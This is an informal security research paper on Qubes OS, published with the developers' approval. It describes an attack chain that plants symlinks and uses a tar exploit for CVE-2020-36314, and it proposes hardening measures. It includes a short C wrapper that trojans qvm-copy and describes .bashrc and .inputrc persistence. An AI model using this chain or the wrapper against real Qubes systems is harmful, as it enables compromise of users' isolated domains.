# DEMYSTIFYING QUBES OS SECURITY

## AN OLD SCHOOL HACKING PRAGMATIC ANALYSIS

**by Hugo Vázquez Caramés**

---

Disclaimer

Just in case the smart reader didn't acknowledge it, I really love Qubes OS. Ok, so having said that, it's time to be productive and talk about things that maybe are not what people want to hear, but are just a raw reality about computer security. In this informal paper (the only place where I like formality is when it comes to source code verification...) I would like to show why offensive perspective is key in the area of security engineering and why security solutions vendors simply MUST have offensive profiles, not only testing the solutions, but also designing them from the inception. Please, let people who break security systems design them and avoid embarrassing situations. There's no place for ego in computer security. Ego is the main vulnerability of the security industry. All my support to Qubes OS Team, this disclaimer is not for them, they do a great job and allowed me to publish my opinion about the file transfer mechanism of Qubes OS.

---## The motivation to write this paper

Few weeks ago I installed Qubes OS on my computer. Even though I've been aware of this wonderful project since the inception, due to hardware requirements I never gave it a try. Also, at the beginning of the project, the usability was not good enough to me, so, when I recently saw a demo of Qubes OS in Youtube with all the current features I thought: "Oh s##t, this is pretty interesting right now!", checked my computer specs, did my calculations and wiped my old operating system to directly install Qubes OS in it. My intention was clear: I wanted this OS to be my default day to day working environment as I deal with sensible information, so as I suspected it was a very mature project I skipped the testing phase in a spare computer and installed it in one of my main computers.

Anyway, as I'm not the typical guy that just accepts third party information as being trustable by default, I wanted to: 1) Read about the low level details of Qubes OS root security principles 2) Test myself how secure it was. Believe it or not, I usually try to hack my own systems, even with a hands on exercise, even with a theoretic analysis of my own security solution. If I'm able to break it in a theoretical analysis, then I'm not happy but I know where the risk is and can make better management decisions. But if I'm able to break it in a hands on exercise then I start swearing as those are bad news as I'm no longer an active pentester (I don't consider myself anymore a pentester, I'm outdated so I leave this nobile profile description for young hyper skilled and highly specialized hackers all around the World). And this is exactly what it happened with Qubes OS, I easily broke it in my mind (this happens almost 100% of the time on non formally verified systems) and was not a surprise as the security architecture can be heavily improved IMHO but the scary thing was I was able to partially break it's security in the hands on phase by exploiting a Qubes OS limitation (lack of integrity checks in file transfers between domains) a trivial vector to take control of a domain and jump to some other domains (some conditions must be met). It must be said that previously to exploit the file transfer lack of file integrity I privately reported it to Qubes OS Team which kindly explained to me they were aware of the behavior I was describing. Also I asked if it was ok if I published my findings and I got a green light. So here I am.## Few concepts about Qubes OS security solution

To learn about the precise, updated details of Qubes OS, please refer to the official documentation at [https://www.qubes-os.org/](https://www.qubes-os.org/). Also, consider that the information provided in this paper may no longer be valid at the time you read it so please, check it out against the above source.

At the time I'm writing this paper the latest stable Qubes OS release is 4.0.4. This is the version tested and under my scrutiny. The newest version anyway is 4.1.0-rc2.

The official project web page has a very nice high level diagram of how Qubes OS components ("AppVM-centric approach" solution) works:

(Figure 1)

And also about the domains integration features:(Figure 2)

And quoting Qubes OS web site:

"*Qubes OS is more than just a collection of isolated domains (currently implemented as Xen VMs). The essential feature of Qubes OS, which sets it apart from ordinary virtualization systems, is the unique way in which it* ***securely integrates these isolated domains*** *for use in a single endpoint system.*"

This integration is what looked to me the most easy entry point as breaking the Xen hypervisor even if much more interesting, it looked to me some orders of magnitude more difficult, not something I wanted to face in a first contact security review. I wanted somedirty hack that I could exploit in a script kiddie fashion way but with a deep educational goal and, why not..., as we all in an old school usually said... for "fun and profit"... ;-)

For offensive security guys that have a binary tree soul and think only heavily low level technical impregnated documents are worth it please consider that maybe I did it on purpose to have it wider audience, in fact I'm tired of writing low level stuff (nowadays Return-Oriented-Programming technique in which most nowadays exploits rely on are just based on my previous security R+D ([https://www.pentest.es/checkpoint_hack.pdf](https://www.pentest.es/checkpoint_hack.pdf)). So let's think about the context, an ultra secure operating system (Qubes OS) which is being introduced to the (IT security) masses. It's not the time, nor the place to debate about reliable hypervisors, formally verified source code, executables and hardware, etc. It's time to talk about a platform, Qubes OS, which is a huge jump in terms of security over traditional generic purpose OSs. So the debate here is about how to find a nice balance between security and usability. And in this scenario, we have to rely, right now, on Xen hypervisor and the underlying hardware. Those are dirty required assumptions that let you play in the human being World where people need to assume some risks.

So, with those things in mind, when you read about the Qubes OS architecture, unless you are an irremediable pedant, you must take your hat off for the nice work done. Anyway, there's always room for improvement. Let's go for it.

I'm going to simplify it a lot, please Qubes OS dev team excuse me in advance.

Basically Qubes OS is a set of virtualized environments. Some of them like "personal/work/untrusted" (AppVM in Figure 1) are predefined, I mean, come built in, and share some resources, like a part of the file systems (TemplateVM in Figure 1) which is read only. There are also dedicated VMs to USB, Network and Firewalling subsystems. All that is managed from an "AdminVM" (aka Dom0) and a GUI VM to provide a graphical interface to several components (in version 4.1).

Qubes OS is designed with isolation in mind but also usability. That means that you can have several environments in different AppVMs running at the same time with the magical behavior that the GUI will let you easily identify all of them by colors. This is an old concept already used by some Multi Level Systems (i.e. USA DoD) that share GUI. And ready for the masses. Just wonderful.Also, Qubes OS provides a way to integrate AppVM's between them with a  series of services to achieve an unparalleled usability. You can transfer files, open files and links in disposable VMs, etc.

Moreover, Qubes OS allows you to create your custom VM Templates and custom full VMs (full independent operating system). For example you can have Windows, and still you have integration with the other VM's thanks to the Qubes Windows Tools.

And to culminate a very nice design, you have that the AdminVM (aka Dom0) doesn't have any TCP/IP stack. I simply love it. In fact, Dom0 just uses Xen mechanisms to communicate with other components. So, just in case you are Neo and are able to compromise Dom0 via some hacking-fu , do not expect to compromise Dom0 and have your kiddie trojan trying to open any socket to your kiddie server… not at least in a traditional kiddie way ;-)### The File Transfer "feature"

So, armed with my new shining OS I asked myself how I would break it. And started testing the most basic feature: the File Transfer feature. This feature is absolutely necessary and it sets up a difference in terms of usability.

The first thing I noticed is this feature allows you to transfer files between EVERY domains domain, including Dom0. The only difference is that Dom0 transfers must be initiated from Dom0. Thank God... Anyway, there's no limitation among other domains, so as long as the Qubes OS user confirms the file transfer from the GUI, then the transfer succeeds. And this is something I didn't like... This is how this confirmation looks:

(Figure 3)

That means that the responsibility of deciding if a file can be transferred from a dangerous domain to a secure domain is left to the end user. It means it expects end users to build a security policy about inter-domains interactions, based on...? This looked like a weak point IMHO, but hey, it is a design decision. Guess what would happen in the real World? Users will download files from the Internet to an untrusted AppVM but then will transfer them to a "work" or "personal" AppVM. Hey, you put the tool for transferring files, in the GUI!In fact, how do we expect a user to get a file from the Internet to a sensible AppVM…? At some point you need to download the file to any VM and from there you must transfer to the sensible AppVM.

Anyway, let's be naive and assume that this does not happen in the real world, then we assume files are transferred only between domains that are "trusted"? If that is the case why do we need GUI confirmation…ok, they are trustable but not 100% trustable… I got it.

So, with those design assumptions, what I could see is not only file transfers are allowed arbitrarily from any domain to any domain, but also that there are no integrity checks done in such a process. Why? Because Qubes OS assumes that (quoted from Qubes OS web page):

"*However, one should keep in mind that performing a data transfer from less trusted to more trusted qubes is always potentially insecure if the data will be parsed in the target qube. This is because the data that we copy could try to exploit some hypothetical bug in software running in the target qube. For example, a seemingly-innocent JPEG that we copy from an untrusted qube might contain a specially-crafted exploit for a bug in a JPEG-parsing application in the target qube.* ***This is a general problem and applies to any data transfer from less trusted to more trusted qubes. It even applies to the scenario of copying files between air-gapped machines. Therefore, you should always copy data <u>only from more trusted to less trusted qubes</u>****.*

*See also [this article]() for more information on this topic, and some ideas of how we might solve this problem in some future version of Qubes.*"

So again, how do you expect any data to reach a trusted qube? Are trusted qubes isolated entities from the rest of the Universe…? At some point, data must be transferred.

Also, in the referenced article written by Joanna Rutkowska, the founder of Qubes OS, we are given an example of the use of domains like:“the work domain is where I have access to my work email, where I keep my work PGP keys, where I prepare reports, slides, papers, etc. I also keep various contracts and NDAs here (yes, these are PDFs, but received from trusted parties via encrypted and signed email – otherwise I open them in Disposable VMs). The work domain has only network access to my work email server (SMTP/IMAP4 over SSL), and nothing more.”

“The personal domain is where all my non-work related stuff, such as personal email and calendar, holiday photos, videos, etc, are held. It doesn't really have access to the Web, but if I was into social networking I would then probably allow HTTPS to something like Facebook.”

“I use shopping for accessing all the internet e-commerce sites. (…)”

“And finally, there is the previously mentioned red domain (I have tried to call it junk or random in the past, but I think red is still a better name after all). The red domain is totally untrusted – if it gets compromised, I don't care – I would just recreate it within seconds. (…)”

Looks, like everything is nicely isolated… isn’t it? Anyway at the end of the article we get the true:

“**But there are, unfortunately, also some transfers from less trusted domains to more trusted ones**.” These are quoted words from the founder of Qubes OS.

So clearly, the designers of Qubes know this is a real life scenario. They know, you know, my neighbor knows, I know. So the File Transfer feature is going to be used to transfer files from less trusted to more trusted domains, from time to time, whether you like it or not, it’s just a matter of time.

So, when I reported via email to Qubes OS that there was no integrity check of the files being transferred between domains with this video:

**Qubes File Transfer Tamper**

they just answered this was just by design. So, they assume if the source VM has been compromised then there’s no way to guarantee the integrity of the file transfer. I stronglydisagree with that assumption and will discuss it with them in the near future in Qubes dev list. There are solutions.

And at that point is where my mind starts thinking about attack vectors. The first one that comes to my mind is a way to compromise the target VM via 0day in some third party application or library. Anyway, not enough time for this, I need something fast, immediate that exploits some other "features", preferably related directly to Qubes OS design issues.

So I started reading the documentation about how file transfer worked at high level design and found:

"*The inter-qube file copy system is secure because it doesn't allow other qubes to steal the files that are being copied, and* ***it doesn't allow the source qube to overwrite arbitrary files on the destination qube. Moreover, this system doesn't use any sort of virtual block device for file copy. Instead, we use Xen shared memory, which eliminates a lot of processing of untrusted data****. For example, the receiving qube is not forced to parse untrusted partitions or file systems. In this respect, the inter-qube file copy system provides even more security than file copy between two physically separated (air-gapped) machines! (See Software compartmentalization vs. physical separation for more on this.)*"

Wow. Ok, so, without reading the source code, in a pure black box testing, it doesn't look like we haven't too much room to play with. Anyway, I gave it a try. But no way, all kind of errors of this kind were prompted:(Figure 4)

So, apparently, in this process, you can only transfer files that do not overwrite anything. Moreover, you are absolutely limited because all the transfers are done inside the directory “QubesIncoming” dir, exactly inside “/home/user/QubesIncoming/<SOURCE_VM>”. And you can’t modify the destination directory.

I did try some typical tricks to trigger a directory traversal, like modifying the source file name, etc I even tried to modify the Qube Domain name... no way, even if you change the hostname, the Domain name is not modified.

In a next phase attack I tried to transfer symbolic links and hoped I could bypass this folder restriction. No way, the transfer procedure detects if the target is a link.And when I was about to say: "Hey, it looks safe…" then I observed a behavior that triggered all my alarms: the destination directories (source VMs) in the QubesIncoming directory are created on the fly at the time of the first file transfer.

Of course next step was to artificially create a link like this:

```
[user@personal QubesIncoming]$ ls -la

total 8

drwx------  2 user user 4096 Dec 13 14:53 .

drwx------ 16 user user 4096 Dec 12 20:16 ..

lrwxrwxrwx  1 user user       4 Dec 13 14:53 untrusted -> /tmp

[user@personal QubesIncoming]$
```

and trying a file transfer from an "untrusted" domain. What happened? It simply worked and the file was transferred to /tmp in the target VM.

Ok, so now what? How the hell am I going to create such a link??? It looked like an Impossible Mission right now. So time to chain another weakness? that allowed us to write such a link there. Of course the first thing I thought was about file extraction procedures of compressed/packed files. And thus I researched which software was dealing with the file extraction in the GUI of this kind of files, and it was… Gnome File Manager, aka Nautilus. And looks like there's an old vulnerability **(CVE-2020-36314) with a ridiculous CVSS of 3.9 LOW** that, as usually happens with low scoring CVSS, was not patched…

This vulnerability allows an attacker to create files out of the extraction folder of the tar file. Sounded very nice to my goals.

Then I found a nice PoC:

https://gitlab.gnome.org/GNOME/file-roller/-/issues/108

and could just modify it (you will need to deal with .tar specs to fully take profit of the exploit) to write an arbitrary link one level below the target folder:"/home/user/QubesIncoming/<SOURCE_VM>"

So I could now write directly into "/home/user/QubesIncoming/" my own symbolic links faking real VMs names. The only limitation is the target link (SOURCE_VM) should never have transferred a file before otherwise the attack will fail as the folder would have been already created. Anyway, taking into account that there are many VMs, chances of finding a free folder are high.

So once I have an exploit that allows me to write out of the destination folder of a file folder, the question is: How do I make this happen?

And here is where integrity in file transfer is a key point. As we don't have that kind of security check, then a compromised and trojanized qube, for example "untrusted", can intercept any file transfer and tamper it with malicious payload. We can achieve this trivially for a PoC with something as simple as this:

```
#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

        int

        main(int argc, char *argv[])

        {

        char *newargv[] = { NULL, "/home/user/.../mytrojan", NULL };

        char *newenviron[] = { NULL };

        execve("/usr/bin/qvm-copy-trojan", newargv, newenviron);

        perror("execve");   /* execve() returns only on error */

        exit(EXIT_FAILURE);

        }
```

The attacker just needs to modify the original qvm-copy tool with this code and rename the original one to something else (i.e. qvm-copy-trojan). Of course this is a coarse example. Aproper attack would just simply implant a rootkit and an invisible (to userland) kernel level interceptor for the qvm-copy tool.

Also in a real attack, the interceptor would do something more stealthy and useful, than hardcoding the transferred file name, for example it can set the file name of the exploit to the same file name as the original one… with .tar extension so whenever the attacker tries to transfer a file from "untrusted" to "personal" the trojan will intercept the file and change it with the payload. The payload will land to "/home/user/QubesIncoming/untrusted" directory and when it is opened, then the malicious .tar will exploit CVE-2020-36314 and will create a "work" link outside of its root directory, exactly in the QubesIncoming root directory.

At this stage, how to exploit this malicious link is not something I have dedicated time to, but any transfer from this "work" domain to "personal" will be redirected out of the root QubesIncoming directory to any arbitrary place chosen by the attacker.

And if you ask yourself why not going far from this point in the penetration process, the answer is very simple: with the CVE-2020-36314 there's a more simple way to fully compromise ANY qube of the Qubes OS as long you are able to reach it with with your exploit. And, why try to jump between domains if you can just send the .tar file to the work email and spoof the sender… among other vectors. But now the question is how to exploit it in a generic way. I mean, can we use CVE-2020-36314 to take control of default AppVMs in Qubes OS? Yes we can do it.## CVE-2020-36314 a downplayed vulnerability

In the last 25 years working in the security IT industry, I have broken hundreds of security protections, many of them, considered "robust" by design, by just chaining many different vulnerabilities, usually considered as "Low" risk. This horrible ancient infosec culture is still valid nowadays. For some unknown reason to me, Low risk vulnerabilities tend to not be patched. And to decide this, vendors use the unrealistic-biased-out-of-context CVSS scoring system. So many vendors end up with dozens of "Low" level risk vulnerabilities unpatched coexisting for dangerous lapses of time. This is a big mistake for skilled adversaries, this is a gold mine. They just have a lot of small "insecure features", "weaknesses", "Low level vulnerabilities", etc that can chain together to build fully working penetration procedures.

In this case, we have such a low level vulnerability that can be exploited due to poor AppVM security (we will discuss this further in another chapter). In fact, if someone downloads this exploit from the web to any AppVM, it will end up in "/home/user/Downloads". We should remember that it is a .tar file, so the end user may think he can untar and look into the contents safely. Wrong assumption. In fact, this apparently "innocent" vulnerability allows an attacker to extract a file in the "/home/user" directory, where there are sensible OS files that can control the user profile behavior (.bashrc, etc). So the only thing an attacker must do is to tar a .bashrc file inside the exploit.tar and once extracted from the Download directory it will land on the "/home/user" directory and, as everyone knows, .bashrc can be used to execute whatever commands you want. If we sum this to the "feature" of no-root-password-single-user mode of the AppVMs, we end up with an immediate root compromise of the qube, as you only need to call sudo before any command you wish. GAME OVER, qube owned. Below a link to video of qube being owned:

**Qubes qube rooted**

So, getting root in the VM is trivial. Anyway, I wanted to make things more funny so, I asked myself if this was possible to chain this attack (AppVM .bashrc overwrite) with the QubesIncoming VM directory symlink attack, so if we create a symlink from "~/QubesIncoming/<some_VM_name>" to "/home/user" and then we intercept a file transfer we can then send our own ".bashrc"... but the answer is NO as the file transfer is designed to avoid file overwrite and ".bashrc" is always there since the creation of theAppVM. Anyway… we still have another chance. If you are an old school guy *NIX or Linux freak you will know what ".inputrc" file is. Quoting a definition:

"*The inputrc file handles keyboard mapping for specific situations. This file is the startup file used by Readline — the input-related library — used by Bash and most other shells.*"

So, as you guessed, you can map arbitrary keyboard keys to whatever you want. That looks perfect for a trojan that will trigger whenever a new bash shell is spawned.

Moreover, ".inputrc" file is not created by default in the AppVM so it can be created in a file transfer and will not be blocked by the system policy (no target overwriting permission) :-)

Below is an example of the creation of a "work" → "/tmp" link in QubesIncoming directory of "personal" VM so once the link is created a transfer from "work" VM will be sent to /tmp directory.

**QubesIncoming Symlink attack**

Of course this (and other examples in this paper) are very innocent and do not take care to obfuscate themselves. This is not the goal right now, I just want to show how attacks work. In the case of the link creation attack, the possibilities are endless. The attacker can create many links from many VMs to increase chances of catching something, also he can create hidden directories that are not shown in the Gnome File Manager (Nautilus), and can link to whatever he considers interesting. For example, an attacker can link to /home/user and write there the above mentioned ".inputrc" file by tampering a transfer from some VM already compromised. When an attacker puts all that stuff together and takes care of obfuscating things to not alert the user, then it can be used to spread the intrusion from VM to VM, with some patience and carefully planned strategy.## Sensible and interesting domains in Qubes OS

As per design, you can see that some domains may be interesting targets for attackers:

(Figure 5)

In example, sys-firewall. Sys-firewall is a trusted domain. Compromising it may directly impact the integrity of the whole system as connections can be manipulated and tampered. It only takes a single non HTTPS connection (something that usually can be found in standard browsing where you can find HTTP and HTTPS mixed) to mount any sort of Man-in-the-Middle attacks. The variety of choice is almost endless and just limited by the attacker's creativity. Sys-firewall has another EXTREMELY interesting property: it is used by Dom0 as an intermediate repository for updates... even if integrity is handled by the RPM mechanism, it looks to me enough sexy to dedicate some time to think about attack vectorsas having the ability to tamper updates opens a big attack surface completely out of control of Qubes OS… we will come back to this later in this paper… ;-)

Also, his younger brother, the “sys-net” domain, even if not a trusted one and no direct interaction with Dom0, it still is a key component as once compromised it still allows the mentioned MiTM attacks described above. Moreover, a BIG difference between “sys-firewall” and “sys-net” is that the latest has access to hardware:

```
[user@sys-net ~]$ sudo su
bash-5.0# lspci
00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)
00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]
00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]
00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)
00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)
00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)
00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)
00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a)
bash-5.0#
```

```
[user@sys-firewall ~]$ sudo su
bash-5.0# lspci
bash-5.0#
```

(Figure 6)

This makes “sys-net” a very interesting target to mount some more advanced attacks, even this is a topic for a new full paper and dedicated R+D (you can bet I’ll go for it in future…).

Also, we have “sys-usb” that as access to USB devices:```
[sys-net] user@sys-net:~ __ bash
File  Edit  View  Search  Terminal  Help
bash-5.0# hostname
sys-net
bash-5.0# lspci
00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)
00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]
00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]
00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)
00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)
00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)
00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)
00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a)
bash-5.0#
```

```
[sys-usb] user@sys-usb:~ __ bash
File  Edit  View  Search  Terminal  Help
bash-5.0# hostname
sys-usb
bash-5.0# lspci
00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)
00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]
00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]
00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)
00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)
00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)
00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)
00:06.0 USB controller: Intel Corporation 100 Series/C230 Series Chipset Family USB 3.0 xHCI Controller (rev 31)
bash-5.0#
```

(Figure 7)

So I wonder if this can be exploited to do nasty things. Anyway, as "sys-usb" (fortunately) does not have networking access, it can't, a priori, be attacked from "remote", that is, any other VM or the Internet. I'll come back to this in the future as even if this is the case (no networking access) it still shares some interesting resources.

And of course, the GuiVM, the new kid on the block for latest versions of Qubes OS (see Figure 5). This VM looks particularly sensible to me and has been, historically, one of the main headaches of mixed criticality systems in DoD environments. That's why really secure systems (do not want to offend anyone, but still there are different leagues in security…) have dedicated formally verified hypervisors that handle this stuff. Because messing with the GUI is a wet dream for any advanced attacker as if you can fool what the user can see, you can do whatever you want. So a big challenge and an interesting entry point due to inherent complexities of the architecture. I'll come back to this when this is a more mature solution in future versions of Qubes OS.And what about the “sys-whoonix”? A complete full OS out of control of Qubes OS in charge of anonymizing everything… pretty interesting target because 1) Has it has some services running in it that are prone to be exploited 2) It’s not disposable (what is disposable is the client VM connecting to it) so once trojanized it can be used to do MiTMof very sensible stuff.

Last but not least important, the “vault” domain, not connected to anything and typically used to store all kinds of secrets. Wait a moment… not connected to anything? I’m sorry but this is not accurate. The vault system is not isolated, it is simply not attached to the network. That’s all. Let’s be careful with concepts. Users can freely transfer files from and to Vault as well as copy pasting stuff on the clipboard… guess what it is usually copied? Yes, passwords, as Vault is typically used as storage for credentials, maybe certificates and very sensible data.## Dom0 in Qubes OS. The Matrix.

Dom0 is the most protected domain as it is the administrative one. Compromise it and you get full control over the machine, Game Over. For this reason, the architects of Qubes OS solution wanted to have it as isolated as possible and didn't provide networking for this domain. May look a bit weird but it is an interesting old school approach to isolate systems: unplug it from networking. Anyway, the "unplug" method in Qubes OS is handled by the Xen hypervisor, which, IMHO, is not the same as AIR. AIR is AIR and software is software. I have exploited all kinds of software and hardware in my quarter century experience penetrating security systems, yet have not exploited AIR. Who knows, maybe in a next stage hacking Nirvana life. Qubes OS creator, Joanna Rutkowska, is a firm believer that old school AIR gapped devices are not as secure as "modern" software gapped devices. The reason is explained here:

https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html

Quoting:

"*Speaking of copying files between domains, there is another security catch here. If we imagined two physically separated machines that share no common network resources, the only way to move files between those two air-gaped machines would be via something like a USB stick or a CDROM or DVD disc. But inserting a USB drive or CDROM into a machine triggers a whole lot of actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and the potential attack space here is quite large. So, even if we could limit ourselves to copy only harmless files between machines/domains (perhaps they were somehow verified by a trusted party in-between, as discussed above), still there is a huge opportunity that the originating domain could compromise the target domain.*"

I must say that I agree on the statement "*inserting a USB drive or CDROM into a machine triggers a whole lot of actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and**the potential attack space here is quite large*" but I think we are comparing apples to oranges and I do not agree on the out-of-context of this statement.

1) In AIR gapped devices it is the user who decides when and how the data is transferred from one system to another. In a software gaped device, there's a predefined, well known, piece of software responsible for such action that is ALWAYS there available for the attacker to be exploited, 24x7x365. Find a vulnerability and you can exploit any day any time.

2) In AIR gapped devices the attack surface of the target is the "from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem." I agree with that, that's why there are several ways of securely transferring data between computers besides a USB stick. I mean, there's life beyond USB. If a system has such critical data in it that requires it to be AIR gapped, then you can have a secure way to transfer data for every specific scenario. Also, you can have trusted drivers to handle the device attached and a custom mechanism to copy data from the device to the target. The "buffer" to "buffer" copy via Xen of Qubes OS is just more marketing than a real innovation as this "technique" is just as old as computing. Want to copy paste securely data from an external device? Write your own simple driver for this device and dump a raw content bypassing the OS file systems s**t. End of story. And after that you still have AIR between your treasure and the attackers. What I think is: **for any average user with no military requirements, Qubes OS does a decent job in emulating AIR gapped security via software**, thanks to the Xen hypervisor, but please, let's be serious, AIR is AIR and software is software. Moreover, on AIR gapped devices, is the target host gets compromised, there will be no way to establish an interactive channel with the attacker, and yes, the attacker can still use some bizarre non interactive communication channel to exfiltrate some data every time the user plugs his device, but this attack surface is by far more reduced than having an online system protected just by software. And please, forget about network stack, we don't need it for an interactive communication channel as you will see in this paper.

So, what we have in Qubes OS is that the Dom0 lacks any networking and communicates to other VMs via the Qubes file transfer mechanism (Xen shared memory). So, even for the updates, Qubes OS takes profit of this solution and relies on a third party VM (by default "sys-firewall") to do the job of connecting to the Internet and downloading the updates, andthen those updates are copied to the Dom0 and their signature is checked to avoid any tampering. Sounds good to me, not too much to say at this time here, even if I would have designed a more robust, proprietary mechanism of updating Dom0 as this one relies on the RPM package system, which is completely out of control of the Qubes OS project. This opens a big attack surface that I will explore ASAP as it is an interesting research field (secure updates will be a nightmare in the IoT World we are going to face in a few years).

All this, IMHO, gives a false sense of "isolation". But no, there's no isolation at all. Let's prove it.

Let's suppose Qubes OS Dom0 has been compromised via a 0day/bug/config-error, etc in the OS update mechanism. The end user may feel like no interactive shell can be available to the hacker, but please, let's remember that you don't need networking for an interactive shell, you just need a bidirectional communication channel, and we can achieve this trivially on Dom0 thanks to… the "secure" file transfer of Qubes OS (aka inter-qube file copy system). In fact, a BIG mistake in the design of the security architecture is that even if user confirmation is required to any single operation between Qubes OS, no user confirmation is required for any Dom0 file transfer. And yes, I know the reason for that decision: if an attacker already has control over Dom0 he can also control the confirmation procedure. Anyway, this approach just makes attackers life easier the same as another design error of similar nature (single user mode of the VM's and whole system with automatic root access) as it allows the attacker to use the file transfer as communication channel to the outside world from Dom0, like this:

Dom0 ←- Xen shared memory -→ (sys-firewall VM) ←– TCP/IP —> Internet

And voila that Dom0 now it is connected to the outside Word (see the demo video below):

**Qubes Dom0 remote control**

If you want to learn more about the <irony> sophisticated </irony> technology required to achieve this you can check the APPENDIX A.## How to improve Qubes OS design (suggestions)

Despite this paper, Qubes OS is still a very secure working environment as long as the end user is a security concerned individual with an intermediate/advanced skill set on the matter. In fact, IMHO the main problem with Qubes is it looks easy to use as everything works very well out of the box, you have fancy windows with colors... (I LOVE THEM), etc, but the average user will probably not be aware of the technical details of what is going on at a low level, and it is just relying on the isolation provided by the platform. This isolation, works pretty well as long you follow extremely strict rules about data flows, something that is absolutely impossible in the real World, as stated by the founder Johanna Rutkowska here:

https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html

In this article, Johanna shows a very nice example of partitioning data flows:Anyway, even her admits that this strict partitioning is not always possible, sometimes, you need to transfer a file from a work domain to a personal one, etc. So, if even the creator of the project is aware of this problem, we must assume this is a BIG problem for the average user that is not well educated about security.

So, the reality is data flows are difficult to be controlled and thus it is very important to assume that ANY file transfer must be considered DANGEROUS by default. In Qubes OS, this is not the case and transfers are totally trusted and responsibility being left on the user side. Big mistake. Any solution that relies on the end user decisions is by design insecure.

So stop blaming and let's go for solutions (suggestions) for Qubes OS to go a step ahead in terms of security. I'll group the suggestions by security areas:

**Hardening of AppVMs (via templates maybe?)**

- [ ] Make the AppVMs multi user with random password root account and ask for sudo confirmation from the Dom0 GUI. If Qubes OS is Desktop oriented, this looks to me like very viable. There's no excuse to use a single user approach in AppVMs. You may do that for Dom0, as once compromised Dom0, you can use the hypervisor functionalities given to end user GUI to be abused to trivially get root, here I agree with Joanna Rutkowska, but when it comes to AppVMs, then there's no engineering reason to give root access to the web browser process (giving unauthenticated sudo powers to the web browser actually means that).
- [ ] Sandbox the browser of AppVMs with Linux kernel capabilities so it can only access the required folders and libraries/dependencies it requires to run. This will stop any Browser bug attack at the very first stage and the attacker will end up with an unprivileged user with no access to any "sensible" folders in the AppVM.
- [ ] Generally speaking, DO NOT consider the full OS AppVM environment the same criticality level as the tools that are executed in that AppVM. At least, any tool included in a template that will be directly connecting to the Internet MUST be fiercely hardened. The same applies to typical tools that parse untrusted data (for example, the Gnome File Manager, aka Nautilus). On the default AppVM this lookspretty easy to me, just create a minimalistic sandbox for the web browser and do not let tools outside this sandbox to access the generic OS environment of the AppVM where Qubes tools are as you are offering a theme park to the attacker. And yes, I know there's the challenge of dealing with how to sandbox the AppVMs web browser (and other tools) and still give access to file transfer and other Qubes OS integration tools. EASY: just forget about doing those operations from the AppVM/VMs side, just transfer all the responsibility to Dom0. It looks to me very feasible to create a file system accessible by both Dom0 and the AppVM where AppVMs can transfer the files to be manipulated and then execute those actions from Dom0, not only the confirmation step.

**Hardening of the whole solution**

- [ ] Mandatory mindset change. If I have learnt something in the last quarter century breaking stuff is that you can smell if a security solution has a relaxed security position or ir has not. We can debate (or not) about if this is the Qubes OS case, but, as long I have experienced in those few days auditing it, my very first impression (which rarely is wrong in that very specific knowhow area) is that Qubes OS project put all his eggs in one basket: Xen hypervisor, thus not making any extra effort in hardening anything else out of their own developed code (which again, is related to Xen technology). That kind of approach is typically "product vendor central" as they consider that if anything out of their control (third party code) is vulnerable, then it is not their responsibility. This is not an effective approach to security. When you design a security solution you must take care of what you create (your code) and what others create (third party code). And, as you don't have control over the third party code, then you need to put in place spartan security controls to that third party code and ASSUME it will be broken after or before. This implies also to assume the end average user WILL NOT be a security expert. The end user WILL click on the recently downloaded file, and will not always open it in disposable VMs... If a security solution requires instructions then you are already screwed. You don't need instructions to use the fast belt on a car, isn't it? Don't let the user decide, harden this also by removing any user decision whenever possible. It is not easy, but REAL security is about that. Security experts can connect to the Internet with Windows XP and nothing will happen as the WinXP will be connected to nothing else than theInternet. If you give WinXP to the average end user s/he will put sensible information in it and still will connect it to the local network where other sensible stuff is waiting to be stolen... Don't let the end user decide WHAT is considered a dangerous data flow. You put fancy colors in the GUI but then let the end user decide how to design a complex data flow policy. This is just crazy.

**File transfer solution**

- [ ] Integrity of the files transferred must be checked. To achieve this, the origin from where the file is being transferred can't be an untrusted environment. That means that some mechanism to download files from the Internet to a secure inalterable compartment must be designed. I mean, you can't control the Internet and have no control thus over what is being sent from the remote server, BUT you can have control about what is being transferred internally in your computing environment. So, any VMs, no matter if trusted or not trusted should use some mechanism controlled by Dom0

**Hypervisor**

